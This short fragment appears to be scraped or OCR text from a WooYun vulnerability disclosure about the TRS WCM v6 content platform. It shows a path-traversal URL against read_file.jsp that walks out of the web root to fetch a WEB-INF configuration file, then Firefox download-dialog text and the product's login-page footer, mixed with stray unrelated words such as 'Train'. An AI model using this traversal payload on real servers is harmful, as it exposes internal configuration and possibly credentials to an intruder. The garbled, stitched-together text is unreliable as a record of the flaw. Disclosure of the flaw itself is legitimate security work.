 http://localhost:9999/wcm/file/read_file.jsp?FileName=U020120628383491551127/../../../../../Tomcat/webapps/wcm/WEB-INF/c
Train
Train
Train
正在打开 U020120628383491551127_.._.._.._.._.._Tomcat_webapps...
您已选择打开
...apps_wcm_WEB-INF_classes_trsconfig_domain_config.xml
为： XML Document
来源： http://localhost:9999
您想要 Firefox 如何处理此文件？
打开方式(O)
记事本
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
WCM v6
内容协作平台
重 置
用户注册
在线支持
1ère et 2
版权所有 © 2002-2010 北京拓尔思（TRS）信息技术股份有限公
www.wooyun.org